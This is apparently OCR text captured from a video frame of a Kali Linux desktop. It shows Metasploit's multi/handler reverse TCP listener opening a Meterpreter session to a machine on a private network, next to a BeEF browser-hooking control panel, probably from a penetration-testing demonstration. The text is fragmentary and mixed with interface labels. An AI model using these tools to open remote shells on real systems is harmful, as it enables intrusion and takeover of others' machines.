 Applications Places Terminal Sun 05:09 1
root@kali: ~
BeEF Control Pane
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: /usr/share/beef-xss root@kali: ~
msf5 exploit(multi/handler) > run
Most Visited
[*] Started reverse TCP handler on 192.168.0.17:8080
Hooked Bro
[*] Sending stage (179779 bytes) to 192.168.0.129
Online Browsers
[*] Meterpreter session 1 opened (192.168.0.17:8080 -> 192.168.0.129:50169) at 2019-03-24 05:02:45 -040
0
192.168.0.17
? 192.1
Offline Browsers
meterpreter > _
Basic Requester Ready